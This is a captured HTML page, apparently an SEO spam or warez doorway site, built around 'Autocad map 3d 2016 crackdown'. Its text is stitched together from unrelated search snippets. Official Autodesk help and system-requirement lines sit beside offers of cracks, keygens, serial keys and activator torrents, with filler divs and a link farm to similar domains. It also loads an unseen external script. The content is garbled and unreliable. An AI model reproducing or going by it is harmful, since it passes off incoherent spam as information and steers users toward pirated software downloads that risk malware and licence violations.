

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/673.html
body_size: 3355
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/673.html" /><title>Autocad map 3d 2016 crackdown</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ecanlap"></div><!-- onkaced --><div class="irarri" id="firmraro"></div><div class="skilsagilch"></div><div class="gesosi"></div><div class="buttwatchman" id="dergddeves"></div><div class="tobosur"></div><div class="pretmemis" id="preffibo"></div><!-- ohmersans --><div class="carlereaf"></div><div class="terbsoftni"></div><div class="kertochu"></div><!-- scafnijni --><div class="virvicon"></div><!-- tesmaru --><div class="prefonle" id="nanmistre"></div><div class="reshuform"></div><h1>Autocad map 3d 2016 crackdown</h1><div class="ecanlap"></div><!-- onkaced --><div class="irarri" id="firmraro"></div><div class="skilsagilch"></div><div class="gesosi"></div><div class="buttwatchman" id="dergddeves"></div><div class="tobosur"></div><div class="pretmemis" id="preffibo"></div><!-- ohmersans --><div class="carlereaf"></div><p>Adobe is one of autodesk autocad map 3d 2016 download the largest software devolper company which provide almost all type of devolpment software. Free to try autodesk windows xpvista78 version 2014 full specs. Telecharger et installer laide du produit autodesk autocad map 3d. Autodesk autocad map 3d 2016 service pack 2 cadline. Autodesk autocad 2016 dwg to pdf custom properties hotfix. Actually, this program is introduced for civil engineers, architects, developers, and other designing institutions to carry out daily work.</p> <p>Luchtfoto in autocad, autocad map 3d of civil 3d cad accent. When you buy a onetime license with maintenance subscription, you get the latest releases, flexible licensing, web support, and elearning. Extended vehicle libraries for autodesk vehicle tracking 2016, 500 vehicles subscription. Autodesk autocad 2016 crack incl keygen is widely used 2d and 3d art creation tool used on both windows and mac with the extensive support of 32bit and 64bit operating system. Autodesk autocad map 3d 2016 x64 7 downloads zedload. Autodesk autocad map 3d 2019 free download latest version for windows. To download and install the autodesk autocad map 3d 2016 offline help, select from the list of languages below. Simplifying your search query should return more download results. System requirements for autocad map 3d 2016 autodesk. Download autodesk map 3d 2007 download autocad map 3d. Autocad map 3d 2016 system requirements for autocad map 3d. It accelerates the exchange of descriptive information associated with maps in ca. Autodesk autocad map 3d 2018 free download final release comes out with a variety of incredible features. For example, attach a dwg file to your map file, query in some of its layers, and add them as display manager layers.</p> <p>Brazilian portuguese portugues brasil czech cestina french francais german deutsch hungarian magyar. To improve search results for autodesk autocad map 3d 2016 x64 try to exclude using words such as. Learn a quick overview about what some of the differences between sdf and shp files are in autocad and arcmap. Autocad map 3d 20 for windows 10 free download on 10 app. Video autodesk autocad civil 3d with autodesk roadway design for infraworks 360 autocad civil 3d autodesk knowledge network. Autocad map 3d is an advanced autodesk software, designed for mapping and gis data. Changing my fbx files from autocad named fbx files. Autodesk autocad civil 3d free download and software. Download and install autodesk autocad map 3d 2016 product.</p> <p>Autocad map 3d 2019 free download standalone offline installer for windows 64bit. Cartographic software product autocad map 3d is designed for infrastructure planning and management. Autocad map 3d 2017 is a specific software optimized for mapping projects and is recommended to apply to get access to a broader range of gis. Autocad map 3d 2016 3d mapping software for modelbased infrastructure planning offers free software downloads for windows, mac, ios and android computers and mobile devices. File ini saya sajikan dalam bentuk compressed dan offline installer.</p> <p>Autocad 2016 crack is modern design program sued for the complicated 3d models designing according to the base of the existing products. In fact, the problem occurs only with the setup of the trial version of autocad map 3d 2016 spanish. Hello, i am tahir shaad ceo of since 2018, beside my website i am a karate player too activation for autodesk autocad map 3d 2016 since 2007, i have been playing karate. Autodesk autocad map 3d 2019 is a professional gis data analysis and map designing software with powerful modeling and data processing capabilities. Configuration requise pour autocad map 3d rechercher. Incorporate geographic information system and cad data with an industryspecific toolset for gis and 3d mapping. This is a complete standalone installation of autodesk autocad map 3d 2020 with standalone installation.</p> <p>It is full offline installer standalone setup of autodesk autocad map 3d 2019 crack windows for 3264. Hello, i set a geolocation for a oil well in autocad 2016 map 3d. Use express server with autocad map 3d 2016 youtube. Autodesk autocad 2016 crack free keygen download hax pc. For commercial use of adobe product you should buy them. Autocad map 3d 2016 x32x64 bit iso free download full. Autocad randomly starts saving temp files every time i try and perform an action. Hotfix autocad map 3d 2016 start tab french and japanese only. No upgrades are available without maintenance subscription. View images and video to see how comprehensive gas, water, wastewater, and electric industry data models can help you more easily organize disparate asset. Autodesk autocad map 3d 32bit, 64bit full version with crack, activator, serial key free dwonload. Autodesk autocad map 3d 2016 x64 crack free download. I believe in me that what i try i can activation for autodesk autocad map 3d 2016 do that, so here i provide you software, tips, and tricks for the smartphones and, new, latest updates of tech. Autocad is widely used for the creation of maps and drawings.</p> <p>Standard autocad objects spatial data from a database or file raster images attribute data you can use multiple sources in a single map file. Cad forum autodesk products overview codes, service. Here we enlist the adobe product so you can easily download. Installation of autocad map 3d 2016 on windows 7 home premium problem solved. It has links to all the data and images you include in your map. Additionally, it should be noted that autocad civil 3d is better equipped for dealing with things such as bridges, roads, and other locationspecific entities. Many downloads like autocad map 3d 2016 may also include a crack, serial number, unlock code or keygen key generator.</p> <p>Autodesk autocad map 3d 2016 crack archives softasm. Apr 30, 2015 autocad map 3d 2016 x32x64 bit iso free download full quick setup 100% working link autocad map 3d 2016 x32x64 bit iso free download full single link full version autocad map 3d 2016 can be a useful software that may be useful for analyzing geographical in addition topographical details. Autodesk autocad 2015 product family and autodesk autocad electrical 2016. System requirements for autocad map 3d autodesk knowledge. Autodesk autocad map 3d 2016 the autocad map 3d software provides access to gis and map data to help plan, design and manage data.</p> <p>Get autodesk autocad map 3d 2016 x64 for free including full version crack, keygen, patch, license, serial key, username and password. Autodesk provides students, educators, and institutions free access to autocad map 3d software, in addition to learning tools. These tutorials provide an overview of the product and handson exercises to help you learn many aspects of autocad map 3d. Accumulated hotfix 4 for autocad 2016 based products. Autocad map 3dtoolset 3d gis en mappingsoftware autodesk.</p> <p>I then close out of the map and reopen it and the online map does not disp. Downloads autocad map 3d autodesk knowledge network. To improve search results for autocad map 3d 2016 try to exclude using words such as. Integration of gis data in your organization helps improve quality, productivity and asset management. Autodesk autocad map 3d 2018 working with autodesk autocad map 3d 2018 full license. Intuitive cad models and tools help you apply regional standards and specific disciplines. Service pack 2 dautodesk autocad map 3d 2016 rechercher. An autocad map 3d map file is a window onto your information. Autodesk autocad map 3d 2020 free download latest version. Download and install autodesk autocad map 3d 2016 product help. Download the latest service packs, hotfixes and other updates for autocad map 3d. Autodesk autocad map 3d 2019 overview autodesk inc.</p> <p>Autocad map 3d is ideal for presentations, demonstrations, updating and analysis of maps. Autocad 2016 setup incl cracked file full version free download. Autodesk autocad map 3d 2020 free download full version. Autocad map 3d 2010 64 bitautodesk129b1 05ad01 p302a. Download autocad map 3d 2019 64 bit full kangkimin. Introducing autocad map 3d 2016 these tutorials provide an overview of the product and handson exercises to help you learn many aspects of autocad map 3d. Autodesk civil 3d ondersteunt bim voor het civieltechnisch ontwerpen en documenteren van transport, nieuwbouw, water en rioleringsprojecten.</p> <p>In a continuing effort to provide highquality products, autodesk has released the autocad map 3d 2016 service pack 2. Many downloads like autodesk autocad map 3d 2016 x64 may also include a crack, serial number, unlock code or keygen key generator. Autocad map 3d features are and always have been available within autocad plant 3d and now included with autocad specialized toolsets. For even more customization and specificity, you should consider getting desktop program map info as well as the autocad map 3d toolset. Autodesk engineering has developed the surfaces in this cad software by adding a variety of powerful cloud tools. Download autodesk map 3d 2007, download autocad map 3d 2009, download autocad map 3d 64 bit, download autodesk map 5, download autodesk map 3d 2006, download autocad map 3d 2011 for a character designs for your computer is to this example, they were introduced with just a 10%off download autocad map 3d 64 bit download autocad map 3d 2009 your. Autodesk app manager is an autocad plugin that can be used to simplify the process of managing apps installed from exchange. All adobe product with crack and use them for education purpose and for practice. Installation of autocad map 3d 2016 on windows 7 home premium hello, is it possible to install autocad map 3d 2016 spanish 64 bits on windows 7 home premium.</p> <p>Autocad 3d map 2019 is very flexible and can be adopted to a variety of different display standards and integrated with various other cad applications will allow you to access easily to complete further. Viewing your express server catalogs in autocad map 3d is quick and painless just use web map services to stream the data right to your. Autodesk autocad map 3d 32bit, 64bit full version with. Download autocad map d 20 full version for free video. Cad forum download map, civil 3d, raster, infraworks. Download trial version autodesk autocad map 3d download activator torrent down. We only share official autodesk autocad map 3d 2016 x64. Autocad map 3d 2019 merupakan software cad computer aided design yang telah banyak dipakai dalam bidang pemetaan. Before installing autodesk autocad map 3d 2016, it is important that you verify that your computer meets, or exceeds, the minimum system.</p><div class="ecanlap"></div><!-- onkaced --><div class="irarri" id="firmraro"></div><div class="skilsagilch"></div><div class="gesosi"></div><a href="https://vicypfilag.web.app/571.html">571</a> <a href="https://vicypfilag.web.app/743.html">743</a> <a href="https://vicypfilag.web.app/431.html">431</a> <a href="https://vicypfilag.web.app/1204.html">1204</a> <a href="https://vicypfilag.web.app/184.html">184</a> <a href="https://vicypfilag.web.app/283.html">283</a> <a href="https://vicypfilag.web.app/1576.html">1576</a> <a href="https://vicypfilag.web.app/1229.html">1229</a> <a href="https://vicypfilag.web.app/84.html">84</a> <a href="https://vicypfilag.web.app/768.html">768</a> <a href="https://vicypfilag.web.app/565.html">565</a> <a href="https://vicypfilag.web.app/199.html">199</a> <a href="https://vicypfilag.web.app/617.html">617</a> <a href="https://vicypfilag.web.app/808.html">808</a> <a href="https://vicypfilag.web.app/1183.html">1183</a> <a href="https://vicypfilag.web.app/1220.html">1220</a> <a href="https://vicypfilag.web.app/1509.html">1509</a> <a href="https://vicypfilag.web.app/571.html">571</a> <a href="https://vicypfilag.web.app/145.html">145</a> <a href="https://vicypfilag.web.app/311.html">311</a> <a href="https://vicypfilag.web.app/23.html">23</a> <a href="https://vicypfilag.web.app/715.html">715</a> <a href="https://vicypfilag.web.app/1149.html">1149</a> <a href="https://vicypfilag.web.app/1313.html">1313</a> <a href="https://vicypfilag.web.app/1052.html">1052</a> <a href="https://vicypfilag.web.app/769.html">769</a> <a href="https://vicypfilag.web.app/1131.html">1131</a> <a href="https://vicypfilag.web.app/88.html">88</a> <a href="https://vicypfilag.web.app/827.html">827</a> <a href="https://mligomutov.web.app/611.html">611</a> <a href="https://gastcrenounri.web.app/1362.html">1362</a> <a href="https://pacalzaucell.web.app/479.html">479</a> <a href="https://inmancaeles.web.app/165.html">165</a> <a href="https://deubresacef.web.app/874.html">874</a> <a href="https://letkosellrooms.web.app/1049.html">1049</a> <a href="https://consmalute.web.app/350.html">350</a><div class="ecanlap"></div><!-- onkaced --><div class="irarri" id="firmraro"></div><div class="skilsagilch"></div><div class="gesosi"></div><div class="buttwatchman" id="dergddeves"></div><div class="tobosur"></div><div class="pretmemis" id="preffibo"></div><!-- ohmersans --><div class="carlereaf"></div></body></html>